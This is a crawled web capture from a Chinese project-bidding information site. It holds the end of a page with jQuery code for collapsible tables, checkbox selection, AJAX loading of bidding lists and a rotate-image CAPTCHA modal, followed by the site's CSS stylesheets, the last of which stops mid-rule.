            tdhtml = $('#' + newid + ' tr:first').find('td:last')[0].innerHTML //获取第一行最后一个td的值           

            tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/images/quickdown.png'  onclick='TabelSimpleOpen(\"" + newid + "\")' >";  //加收缩图片事件

            $('#' + newid + ' tr:first').find('td:last')[0].innerHTML = tdhtmlnew;   //重新赋值


            $('#' + newid + ' tr[trdisplay=1]').hide()                //隐藏所有tr trdisplay=1

            //显示第一行
            //$('#' + newid).find("tr:first").show();  
            //$('#' + newid).find("tr").eq(1).show();      

            $('#' + newid + ' tr:first').show();
            $('#' + newid + ' tr:nth-child(2)').hide();
        }


        function TabelOpen(classname, actorid, row, all, linkmanid) {
            var all_tr = $.find('.' + classname + actorid);
            for (var i = 0; i < all_tr.length; i++) {
                if (i == 0) {
                    $($(all_tr[i]).children()[0]).prop("rowspan", all);
                }
                $(all_tr[i]).css("display", "");
            }
            $("#img" + linkmanid)[0].outerHTML = '<img class="tdimg" id="img' + linkmanid + '" src="/images/quickup.png" onclick="TabelClose(\'' + classname + '\',\'' + actorid + '\',' + row + ',' + all + ",\'" + linkmanid + '\')">';
        }




        function TabelClose(classname, actorid, row, all, linkmanid) {
            var all_tr = $.find('.' + classname + actorid);
            for (var i = 0; i < all_tr.length; i++) {
                if (i >= row) {
                    $(all_tr[i]).css("display", "none");
                }
            }
            $($(all_tr[0]).children()[0]).prop("rowspan", row);
            $("#img" + linkmanid)[0].outerHTML = '<img class="tdimg" id="img' + linkmanid + '" src="/images/quickdown.png" onclick="TabelOpen(\'' + classname + '\',\'' + actorid + '\',' + row + ',' + all + ",\'" + linkmanid + '\')">';
        }




        $(function () {

            //参与者模块 企业、联系人？提示语
            $("span.tip").hover(function () {

                $(this).next("div.tipMsg").css({ "display": "block" });
            }, function () {
                $(this).next("div.tipMsg").css({ "display": "none" });
            });

            //控制 ? 提示语
            //Array.from(StaticStore.StaticStoreParam.arrayEp, (n) =>$(".ep"+n).hover(function () {
            //    $("#explain"+n).css("display", "block");
            //}, function () {
            //    $("#explain"+n).css("display", "none");
            //}));


            var length = 0;

            for (var i = 0; i < length; i++) {
                //多条项目下的多条进展滚动条
                var oDiv = document.getElementById('ProcessScroll' + i);
                if (oDiv != null) {

                    var h = oDiv.offsetHeight;
                    if (h > 300) {
                        document.getElementById("ProcessScroll" + i).style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("ProcessScroll" + i).style.height = '300px';
                    }
                    else {
                        document.getElementById("ProcessScroll" + i).style.overflowY = 'hidden'; //隐藏滚动条
                        document.getElementById("ProcessScroll" + i).style.height = 'auto';
                    }
                }

                //批量定义     

                //多条项目下的多条项目简介收缩展开
                let $elementsProject_Product = $("[id^='ProjectProduct-info-manager-content']").eq(i);

                let $elementsIdProject_Product = $("[id^='ProjectProduct-info-manager-content']").eq(i).attr('id');

                if ($elementsIdProject_Product !== undefined) {
                    $elementsProject_Product = $("#" + $elementsIdProject_Product);
                    // 设置按钮的显示或隐藏
                    let $elementsmoretextProject_Product = 'ProjectProduct-moretext' + $elementsIdProject_Product.replace('ProjectProduct-info-manager-content', '');
                    let limithightnumProject_Product = 30;
                    initHideView($elementsProject_Product, $elementsmoretextProject_Product, $elementsIdProject_Product, limithightnumProject_Product);
                }

                //多条项目下的多条项目简介收缩展开
                let $elements = $("[id^='info-manager-content']").eq(i);
                let $elementsId = $("[id^='info-manager-content']").eq(i).attr('id');
                $elements = $("#" + $elementsId);
                // 设置按钮的显示或隐藏
                let $elementsmoretext = 'moretext' + $elementsId.replace('info-manager-content', '');

                limithightnum = 300;
                initHideView($elements, $elementsmoretext, $elementsId, limithightnum);

            }
        });

        function initHideView(elements, elementsmoretext, elementsId, limithightnum) {
            var isHide = true;
            initView(elements, elementsmoretext, limithightnum);
            window.onresize = function () {
                initView(elements, elementsmoretext, limithightnum);
            };

            //添加点击事件
            $('#' + elementsmoretext).on("click", function () {
                if (isHide) {
                    $("#" + elementsId).removeClass("info-shrink-text");
                    //$(this).text("收起");  
                    $(this).css("background", "url('/images/quickup.png')");
                    isHide = false;
                } else {
                    $("#" + elementsId).addClass("info-shrink-text");
                    //$(this).text("展开");    
                    $(this).css("background", "url('/images/quickdown.png')");
                    isHide = true;
                }
            });
        }

        function initView(elements, elementsmoretext, limithightnum) {
            var single = document.createElement("div");
            // 设置文字样式
            single.style.cssText = "line-height: 30px;padding:0;visibility:hidden;font-familly:微软雅黑;font-size:14px";
            single.innerHTML = "单";
            document.body.appendChild(single);
            //获取该样式下的单个文字的高度
            var singleHeight = single.offsetHeight;
            document.body.removeChild(single);

            //获取整个段落的高度
            var paragraphHeight = elements.innerHeight();

            //设置你要限制的高度
            var limitHeight = parseInt(limithightnum);



            //当前文本行数
            var currentLine = (paragraphHeight / singleHeight).toFixed(0);

            var currentLineRemainder = (paragraphHeight % singleHeight).toFixed(0);

            if (currentLineRemainder > 0) {
                currentLine = currentLine - 1;
            }

            //转化为行数
            var lineCount = (limitHeight / singleHeight).toFixed(0);
            // alert(singleHeight+"----"+paragraphHeight+"---"+lineCount+"---"+currentLine);


            // 修改段落限制行数
            elements.attr("style", "-webkit-line-clamp:" + lineCount);

            if (parseInt(currentLine) > parseInt(lineCount)) {
                $('#' + elementsmoretext).show();
                $('#' + elementsmoretext).css("background", "url('/images/quickdown.png')");
                isHide = true;
            } else {
                $('#' + elementsmoretext).hide();
            }
        }

        function selectAllParent(i) {
            //alert(i);
            var allcheck = "input[name='allcheck" + i + "']";
            var checkitem = "input[name='checkitem" + i + "']"
            selectAllItem(allcheck, checkitem, 'checked');
        };
        function selectLabelParent(i) {
            var biditem = "";
            $("input[name='checklabel" + i + "']:checked").each(function () {
                biditem += $(this).val() + ","
            });

            var id = $("input[name='nzjprojectid" + i + "']").val() + "";
            //获取label的id值          
            var protype = biditem;
            getBidById(i, id, protype)
        }

        function getBidById(i, id, protype) {
            var progress = getUrlParam('progress');
            var progressdate = getUrlParam('progressdate');

            //请求获取标讯列表
            //标讯信息
            $.ajax({
                type: "GET",
                url: "/DynamicTopic/GetBiddingByIds.aspx",
                data: {
                    id: id,
                    protype: protype,
                    num: i,
                    type: "Nzj",
                    progress: progress,
                    progressdate: progressdate
                },
                dataType: "text", //预期服务器返回的数据
                success: function (data) {

                    if (data == "") {
                        if (data == undefined) {
                            qikoo.dialog.alert3("暂无进展");
                            return;
                        }
                    }

                    //每次加载时将div中的内容全部清空
                    document.getElementById('ProcessScroll' + i).innerHTML = "";
                    var oDiv = document.getElementById('ProcessScroll' + i);
                    //动态添加div
                    oDiv.innerHTML = data;
                }
            });
        }
        function selectAllFirstDeep(i) {
            var allchecklabel = "input[name='checklabelALL" + i + "']";
            var allcheck = "input[name='checklabel" + i + "']";
            var checkitem = "input[name='checkitem" + i + "']";
            var allchecklabelContentValue = "";

            if ($(allchecklabel).prop("checked")) {
                $(allcheck).prop("checked", true);
                allchecklabelContentValue = "全选";
            }
            else {
                $(allcheck).prop("checked", false);
            }

            var biditem = "";
            $("input[name='checklabel" + i + "']:checked").each(function () {
                biditem += $(this).val() + ","
            });

            var id = $("input[name='nzjprojectid" + i + "']").val() + "";
            var protype = "";
            //获取label的id值     
            if (biditem.length > 0) {
                protype = biditem + allchecklabelContentValue;
            }

            getBidById(i, id, protype);

            //selectLabelItem(allcheck, checkitem, 'checked');
        }

        function selectAllItem(par, sub, status) {
            $(par).each(function () {
                if ($(this).attr("checked")) {
                    $(sub).attr("checked", true);
                }
                else {
                    $(sub).attr("checked", false);
                }
            });
            $(sub).click(function () {
                $(par).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
            });
        };

        function selectLabelItem(label, sub, status) {
            $(label).each(function () {
                if ($(this).attr("checked")) {
                    $(sub).attr("checked", true);
                }
                else {
                    $(sub).attr("checked", false);
                }
            });
            $(sub).click(function () {
                $(label).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
            });
        };
    </script>
    <link href="/Feedback/css/MenuOperation.css" rel="stylesheet" />
    <script src="/Feedback/js/MenuOperation.js" type="text/javascript"></script>

    </div>

    <script src="/JS/jquery.cookie.js?v=" type="text/javascript"></script>
    <!-- 日期选择器 -->
    <script src="/Projects/js/laydate.js?v=20260116034216" type="text/javascript"></script>


    <!--导航跟随-->
    
    <!-- 弹窗效果 -->
    <script type="text/javascript" src="/js/popabroad.js?v=20260116034216"></script>
    <script type="text/javascript" src="/js/index.js?v=20260116034216"></script>
    <!-- 日期选择器 -->
    

    <script type="text/javascript">
        function getQueryString(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
        }

        //点击列表国家名称进行搜索
        function setParame(type, val) {
            switch (type) {
                case 1:
                    setCheckedRegionByName("region", val);
                    break;
                case 2:
                    setCheckedByClass("category", val);
                    break;
                case 3:
                    setCheckedProgress("progress", val);
                    break;
                case 4:
                    setCheckedIndustry("indus", val);
                    break;
                case 5:
                    setCheckedbNatureByValue("bNature", val);
                    break;
                case 6:
                    setChinaUnitName("chinaUnit", val);
                    break;
                case 7:
                    setCheckedByClass("ggtype", val);
                    break;
                case 8:
                    setCheckedProIndustry("indus", val);
                    break;
                case 9:
                    setChinaUnitNameShow("chinaUnit", val);
                    break;
                case 10:
                    setCheckedByName("category", val);
                    break;
                case 31:
                    setCheckedProgressForJinZhan("current", val);
                    break;
                case 41:
                    setCheckedIndustryForZQ("indus", val);
                    break;
                case 51:
                    setCheckedbNatureByValueForZQ("bNature", val);
                    break;
            }
            searchK();
        }


    </script>
    <script src="/Feedback/js/FeedBack.js" type="text/javascript"></script>
    <style>
        .pic {
            width: 100px;
            height: 30px;
        }

        .picdiv {
            padding-top: 20px;
            width: 140px;
            height: 30px;
            float: left;
        }
    </style>
 
    <!-- 旋转验证码模态框 -->
    <div class="modal-overlay" id="modalOverlay">
        <div class="modal-content">
            <div class="modal-header">
                <h3>请旋转图片到正确角度完成人机验证</h3>
                <button class="close-btn" id="closeModal">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="verification-container">
                    <div class="image-container">
                        <img src="" alt="待旋转验证的安全图片" id="rotatableImage">
                        <div class="reference-line"></div>
                    </div>
                    
                    <div class="slider-container">
                        <div class="slider-track" id="sliderTrack">
                            <div class="slider-thumb" id="sliderThumb">
                                <i class="fas fa-arrows-alt-h"></i>
                            </div>
                            <div class="slider-progress" id="sliderProgress"></div>
                        </div>
                        <div class="slider-info">
                            <span>当前角度: <span id="currentAngle">0</span>°</span>
                        </div>
                    </div>

                    <div class="alertv"></div>
                    <div class="verification-controls">
                        <button class="secondary-btn" id="resetBtn">
                            <i class="fas fa-redo"></i>
                            刷新
                        </button>
                        <button class="primary-btn" id="verifyBtn">
                            <i class="fas fa-check"></i>
                            验证
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 帮助模态框 -->
    <div class="modal-overlay" id="helpModal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>使用帮助</h3>
                <button class="close-btn" id="closeHelp">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="help-content">
                    <h4>操作指南:</h4>
                    <ul>
                        <li>点击"开始验证"按钮弹出验证窗口</li>
                        <li>拖动滑块旋转图片到正确位置</li>
                        <li>点击"验证"按钮提交验证</li>
                        <li>验证成功后可继续操作</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
<link rel="stylesheet" href="/cap/css/all.min.css?v=20260108022510"/>
<link rel="stylesheet" href="/cap/css/style.css?v=20260108022510"/>
<script src="/cap/js/script.js?v=20260116034216" type="text/javascript"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/common.css?v=20260108022510
body_size: 3071
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
@charset "utf-8";

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    padding: 0;
    margin: 0;
}

*:focus {
    outline: none;
}

::selection {
    color: #000;
    background-color: #ccc;
}

body {
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-size: 14px;
    color: #333;
    background: #fff;
    border: 0;
    outline: none;
    -webkit-font-smoothing: antialiased;
    min-width:1200px;
}

a {
    color: #333;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

ol, ul, li {
    list-style: none;
}

img {
    border: 0 none;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.float_l {
    float: left;
}

.float_r {
    float: right;
}

.mt12 {
    margin-top: 12px;
}

.mt20 {
    margin-top: 20px;
}

.ft-14 {
    font-size: 14px;
}

.ft-18 {
    font-size: 18px;
}

.ft-20 {
    font-size: 20px;
}

.ft-24 {
    font-size: 24px;
}

.clear, .clear:before, .clear:after {
    clear: both;
    content: '';
    clear: both;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.global_top {
    width: 100%;
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid #e5e5e5;
    font-size: 12px;
}

    .global_top .myitem {
        float: right;
        padding-right: 22px;
        color: #8f9ba6;
    }

        .global_top .myitem span {
            padding: 0 6px;
        }

    .global_top a.back_to_index {
        padding: 0 24px 0 5px;
    }

    .global_top span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    .global_top span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    .global_top span i {
        font-style: normal;
        color: #bf1515;
        font-family: arial;
        padding-left: 6px;
    }

    .global_top strong {
        font-weight: bold;
        padding-left: 28px;
    }

.nzj_header {
    height: 52px;
}

    .nzj_header .header_l {
        float: left;
        width: 190px;
        height: 52px;
        position: relative;
    }

        .nzj_header .header_l .logo {
            position: absolute;
            top: 18px;
            left: 3px;
        }

        .nzj_header .header_l .line {
            width: 1px;
            height: 24px;
            background: #a8a9a9;
            position: absolute;
            top: 18px;
            left: 88px;
        }

        .nzj_header .header_l .project_logo {
            position: absolute;
            top: 23px;
            left: 99px;
        }

        .nzj_header .header_l .logoMore img {
            position: absolute;
            top: 26px;
            left: 180px;
        }

    .nzj_header .header_m {
        float: left;
        width: 562px;
        height: 52px;
    }

    .nzj_header .header_r {
        float: right;
        width: 248px;
        color: #8f9ba6;
        padding-top: 26px;
        text-align: right;
    }

        .nzj_header .header_r a {
            font-size: 12px;
            color: #8f9ba6;
            height: 12px;
            line-height: 12px;
        }

        .nzj_header .header_r span {
            padding: 0 4px;
        }

.nzj_nav {
    width: 100%;
    height: 32px;
    background: #626d73;
}

    .nzj_nav .wrapper {
        width: 1000px;
        height: 32px;
        margin: 0 auto;
        position: relative;
    }

.nav-box ul {
    position: absolute;
    left: 0;
    top: 0;
}

    .nav-box ul li {
        height: 32px;
        line-height: 32px;
        float: left;
        padding: 0 30px;
        position: relative;
        z-index: 1;
        display: block;
    }

        .nav-box ul li a {
            color: #fff;
            text-decoration: none;
        }

            .nav-box ul li a:hover, .nav-box ul li.cur a {
                color: #fff;
                text-decoration: none;
            }

.nav-box .nav-line {
    background: #00a3ac;
    bottom: 0px;
    font-size: 0;
    height: 32px;
    line-height: 32px;
    position: absolute;
}

.global_bottom {
    width: 100%;
    height: 174px;
    margin-top: 40px;
    /*border-top: 2px solid #00a3ac;*/
    background: #e4e5e5;
    color: #000;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

    .global_bottom .wrapper {
        text-align: center;
        position: relative;
    }

.wrapper .quick-link {
    height: 48px;
    line-height: 48px;
    padding-top: 9px;
}

.quick-link a {
    color: #000;
    padding: 0 13px;
}

.quick-owner p {
    line-height: 28px;
}

    .quick-owner p a {
        color: #000;
        padding-left: 10px;
    }

    .quick-owner p span {
        padding: 0 8px;
    }

.biaoshi {
    position: absolute;
    right: 210px;
    top: 42px;
}

.rightbar {
    width: 30px;
    background: #000;
    position: fixed;
    right: 0;
    top: 0;
}

    .rightbar .bar_Top {
        position: relative;
        color: #fff;
        text-align: center;
    }

        .rightbar .bar_Top span, .rightbar .bar_Bottom span {
            width: 30px;
            height: 30px;
            display: inline-block;
            text-indent: -999999em;
            background: url(../images/icon.png) 0 0 no-repeat;
            margin: 4px 0 4px 0;
            cursor: pointer;
        }

            .rightbar .bar_Top span.bar_search {
                background-position: -30px 0;
            }

            .rightbar .bar_Top span.bar_favourite {
                background-position: -60px 0;
            }

            .rightbar .bar_Top span.bar_save {
                background-position: -90px 0;
            }

            .rightbar .bar_Top span.bar_check {
                background-position: -120px 0;
            }

            .rightbar .bar_Top span.bar_trace {
                background-position: -150px 0;
            }

    .rightbar .bar_Bottom {
        position: absolute;
        left: 0;
        bottom: 50px;
    }

        .rightbar .bar_Bottom span.bar_diy {
            background-position: -180px 0;
        }

        .rightbar .bar_Bottom span.bar_gotoTop {
            background-position: -210px 0;
        }

.noLogin {
    max-width:fit-content;
    padding: 20px;
    background: #f7f7f7;
    border: 1px solid #dedede;
    margin: 20px auto;
    color: #555;
}

    .noLogin p {
        font-size: 14px;
        line-height: 36px;
        font-family: "宋体";
    }

        .noLogin p a {
            color: #cd3640;
            padding-left: 6px;
        }

        .noLogin p span {
            color: #004eff;
        }

        .noLogin p.line {
            color: #aaa;
            font-size: 12px;
        }

#context ul li span b {
    color: #333;
}

#list a:visited {
    color: #999;
}

.list a:visited {
    color: #999;
}

#designList a:visited {
    color: #999;
}



.global_bottom a:hover {
    color: #1155c2;
}


/*公共样式-适合-栏目-详情页面-项目,标讯*/

.additemstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: -2px;
}

.addbidstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: 2px;
}

.exportwordstyle {
    width: 12px;
    height: 11px;
    margin-top: 4px;
    margin-right: 3px;
    margin-left: 3px;
    float: right;
    background: url(/images/xiazai.png);
}

    .exportwordstyle:hover {
        width: 12px;
        height: 11px;
        margin-top: 7px;
        margin-right: 3px;
        margin-left: 3px;
        float: right;
        background: url(/images/xiazai-lan.png);
    }
   /*公共样式-适合-栏目-项目详情页面 标题与下面内容的间距是24px*/ 
.abroadShow h1 {
    font-size: 22px;
    line-height: 30px;
    text-align: center;
    padding: 24px 0 24px!important;
    font-weight: bold;
}

/*详情页面-参与者之间-划分线颜色*/
   .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #88aae0 !important;
        border-left: none;
        border-right: none;
    }

/*所有页面问号弹窗底色*/
   #explain1 {
    opacity: 0.8 !important;
}

#explain2 {
    opacity: 0.8 !important;
}

#explain3 {
    opacity: 0.8 !important;
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/projectsSearch/project_inner.css?v=20260108022510
body_size: 8647
content:
@charset "utf-8";

.search {
    width: 1200px;
    margin: 0 auto;
}

    .search .searchbox {
        width: 1198px;
        /*border: 1px solid #cbc3bc;*/
        border-top: 0;
        min-height: 48px;
        color: #000000;
        font-family: 'Microsoft YaHei';
        position: relative;
    }

.searchbox .searchLeft {
    float: left;
    width: 150px;
}

    .searchbox .searchLeft span {
        width: 84px;
        display: inline-block;
        text-align: right;
        margin-right: 12px;
    }

    .searchbox .searchLeft label {
        font-weight: bold;
        cursor: pointer;
    }

.searchbox .searchRight {
    float: right;
    width: 1048px;
}

    .searchbox .searchRight label {
        margin-right: 10px;
        cursor: pointer;
    }

.searchbox input {
    vertical-align: middle;
    margin-left: 0;
    margin-top: -3px\9;
    margin-right: 3px;
    margin-right: 2px\9;
    cursor: pointer;
}

    .searchbox input.ui-datepicker-time {
        border: 1px solid #cbcbcb;
    }

    .searchbox input[type='radio'] {
        margin-top: -3px;
    }

.searchbox .searchTop {
    width: 1179px;
    /*height: 24px;*/
    line-height: 24px;
    padding: 20px 0 10px 0px;
    font-size: 14px;
    font-family: "微软雅黑";
}

    .searchbox .searchTop input.keywords {
        width: 246px;
        height: 22px;
        border: 1px solid #0b7afb;
        overflow: hidden;
        color: #b6b9c6;
        margin: 0 0 0 0;
        padding-left: 3px;
        cursor: text;
        line-height: 22px;
    }

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    position: absolute;
    right: 72px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    margin-left: 9px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    position: absolute;
    right: 2px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

.searchbox .searchTop label {
    margin-right: 8px;
    cursor: pointer;
}

    .searchbox .searchTop label.check-vip {
        margin-left: 48px;
    }

.searchbox .searchMid {
    padding: 2px 0;
    height: 84px;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchIndustry {
    padding: 2px 0;
    height: auto;
    overflow: hidden;
}

.TimeDisabled {
    opacity: 0.5;
}

.searchMid .search_mid_left {
    height: 84px;
    line-height: 84px;
}

.searchbox .searchIndustry .search_mid_left {
    height: 28px;
    line-height: 28px;
}

.searchMid .search_mid_right {
    height: 84px;
    overflow: hidden;
}

.searchIndustry .search_mid_right {
    height: auto;
}

.searchMid .search_mid_right ul {
    float: left;
}

.search_mid_right ul:first-child {
    margin-right: 0px;
}

.search_mid_right ul li {
    line-height: 28px;
}

.searchbox .search_mid_right ul li label {
    margin-right: 6px;
    /*margin-left: 1px;*/
    height: 28px;
    line-height: 28px;
    display: inline-block;
    cursor: pointer;
}

.search_mid_right ul li label.ctn {
    margin-right: 0;
}

.search_mid_right ul li label.gat {
    margin-left: 42px;
}

.search_mid_right ul li label span {
    height: 28px;
    display: inline-block;
}

.searchbox .searchBottom {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchBottomAbroad {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.erji_con {
    color: #333;
}

.sanji_con {
    color: #727272;
}

.search .searchbtn {
    width: 150px;
    padding-right: 24px;
    height: 20px;
    line-height: 20px;
    display: block;
    margin: 0 auto;
    position: relative;
    background: #88aae0 url(/images/updown.png) 120px 0 no-repeat;
    cursor: pointer;
    text-align: center;
    color: #fff;
}

    .search .searchbtn:before {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        left: -510px;
    }

    .search .searchbtn:after {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        top: 0;
        left: 174px;
    }

.searchbox .mysearchCondition {
    position: absolute;
    width: 150px;
    line-height: 38px;
    left: 0;
    top: 0;
    text-indent: 3em;
}

.searchbox .searchResult {
    border-top: 1px dotted #7b6454;
    color: #666;
    display: none;
    padding: 2px 0 2px 0;
    position: relative;
    width: 898px;
    padding-left: 150px;
    padding-right: 150px;
    line-height: 30px;
}

    .searchbox .searchResult i {
        /*height: 22px;*/
        line-height: 24px;
        padding: 0 22px 0 7px;
        margin-right: 12px;
        border: 1px solid #ddd;
        font-style: normal;
        color: #e4393c;
        position: relative;
        display: none;
        margin: 3px 12px 3px 0;
    }

        .searchbox .searchResult i.active {
            display: block;
        }

        .searchbox .searchResult i b {
            color: #666;
            font-weight: normal;
        }

        .searchbox .searchResult i a {
            position: absolute;
            right: 0;
            top: 0;
            width: 22px;
            height: 22px;
            background: #fff url(/images/del.png) center -22px no-repeat;
            display: block;
            text-indent: -999999em;
        }

        .searchbox .searchResult i span em {
            width: 10px;
            display: inline-block;
        }

        .searchbox .searchResult i:hover {
            border-color: #e4393c;
            cursor: pointer;
        }

            .searchbox .searchResult i:hover a {
                background: #e4393c url(/images/del.png) center 0 no-repeat;
            }

            .searchbox .searchResult i:hover b {
                color: #e4393c;
            }

    .searchbox .searchResult a.saveResult, .searchbox .searchResult a.saveResult_query {
        /*background: #00a3ac;*/
        color: #1155c2;
        height: 22px;
        line-height: 24px;
        border: 1px solid #1155c2;
        padding: 0 10px;
        margin-left: 17px;
        display: inline-block;
        margin-left: 0;
    }

        .searchbox .searchResult a.saveResult:hover, .searchbox .searchResult a.saveResult_query:hover {
            color: #fff !important;
            background: #1155c2;
        }

.crumb {
    width: 100%;
    height: 26px;
    line-height: 26px;
    border-bottom: 1px solid #e5e5e5;
    margin-top: 6px;
    color: #72768c;
    text-indent: 4px;
}

.toolbar {
    width: 100%;
    height: 24px;
    line-height: 24px;
    padding: 11px 0 5px 0;
    /*border-bottom: 1px solid #92a5aa;*/
    margin-bottom: 18px;
}

.toolbarnone {
    border-bottom: 0;
}

.toolbar .toolbar_left {
    float: left;
    width: 55%;
    height: 24px;
}

    .toolbar .toolbar_left span {
        margin-right: 6px;
    }

.toolbar_left input {
    line-height: 22px;
    vertical-align: middle;
    margin: 0 8px 0 10px;
}

.toolbar_left a {
    /*width: 35px;*/
    padding-left: 25px;
    padding-right: 10px;
    /*padding-top: 2px;*/
    height: 22px;
    line-height: 22px;
    display: inline-block;
    color: #fff;
    font-size: 12px;
    margin-right: 12px;
    background: #e59ca5 url(/images/toolbar.png) 0 0 no-repeat;
}

    .toolbar_left a:hover {
        background: #e94a5b url(/images/toolbar.png) 0 0 no-repeat;
    }

    .toolbar_left a.mid_favourite {
        background: #e59ca5 url(/images/toolbar.png) 0 -24px no-repeat;
    }

    .toolbar_left a.look {
        background: #e58e94 url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
    }

        .toolbar_left a.look:hover {
            color: #ffffff;
            background: #d3434d url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
        }

    .toolbar_left a.joinmyprojects {
        /*width: 75px !important;*/
        background: #5888d4 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
    }

        .toolbar_left a.joinmyprojects:hover {
            color: #ffffff;
            background: #1155c2 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
        }





/* 项目列表页 导出平台 下拉 */
.dropdown-item {
    position: relative;
    display: inline-block;
}

.dropdown-item-toggle {
    padding: 0px 15px;
    background: #e74c3c !important;
}

.dropdown-item-menu {
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    flex-direction: column;
    background: white;
    border-radius: 5px;
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
    min-width: 210px;
    z-index: 100;
    overflow: hidden;
    margin-top: 0px;
}

    .dropdown-item-menu a {
        display: flex;
        align-items: center;
        padding: 0 20px;
        color: #333;
        text-decoration: none;
        font-size: 14.5px;
        transition: all 0.2s;
        background: white;
        width: 100%;
        height: 40px; /* 固定高度确保垂直居中 */
        line-height: 1.4;
        border-bottom: 1px solid #f5f5f5;
    }

        .dropdown-item-menu a:hover {
            background: #f0f0f0;
            color: #e74c3c;
            transform: none;
            box-shadow: none;
        }

.dropdown-item:hover .dropdown-item-menu {
    display: flex;
    animation: fadeIn 0.3s ease;
}





.toolbar .toolbar_right {
    float: right;
    width: 45%;
    height: 24px;
    text-align: right;
}

.toolbar_right span {
    display: inline-block;
    line-height: 24px;
    float: right;
    margin: 0 6px 0 0;
}

.toolbar_right a {
    width: 20px;
    height: 20px;
    margin: 1px 2px;
    border: 1px solid #dadada;
    display: inline-block;
    float: right;
}

    .toolbar_right a.prev {
        background: #efefef url(/images/toolbar.png) 0 -48px no-repeat;
    }

        .toolbar_right a.prev-act, .toolbar_right a.prev:hover {
            background: #fff url(/images/toolbar.png) 0 -68px no-repeat;
        }

    .toolbar_right a.next {
        background: #efefef url(/images/toolbar.png) 0 -88px no-repeat;
    }

        .toolbar_right a.next-act, .toolbar_right a.next:hover {
            background: #fff url(/images/toolbar.png) 0 -108px no-repeat;
        }



    .toolbar_right a.list_page_start {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
        transform: rotate(180deg);
        -ms-transform: rotate(180deg); /* Internet Explorer */
        -moz-transform: rotate(180deg); /* Firefox */
        -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
    }

        .toolbar_right a.list_page_start:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
            transform: rotate(180deg);
            -ms-transform: rotate(180deg); /* Internet Explorer */
            -moz-transform: rotate(180deg); /* Firefox */
            -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
        }

    .toolbar_right a.list_page_end {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
    }

        .toolbar_right a.list_page_end:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
        }

.toolbar_right input.num {
    width: 85px;
    padding-left: 5px;
    height: 20px;
    text-align: left;
    background: #fff;
    color: #333;
    border: 1px solid #dadada;
    margin: 1px 4px 1px 10px;
    float: right;
}

.toolbar_right input.go {
    width: 54px;
    height: 22px;
    background: #8e9196;
    color: #fff;
    border: 0 none;
    margin: 1px 0 0 6px;
    float: right;
    cursor: pointer;
}

    .toolbar_right input.go:hover {
        color: #fff;
        background: #686c73;
    }

.nzj_listnews table tr td, .nzj_listnews table tr th {
    line-height: 27px;
    padding: 6px 0;
    /*border-bottom: 1px solid #e2e0dd;*/
    text-align: center;
    font-size: 14px !important;
}

    .nzj_listnews table tr th .projectreleasedate {
        /*line-height: 32px;*/
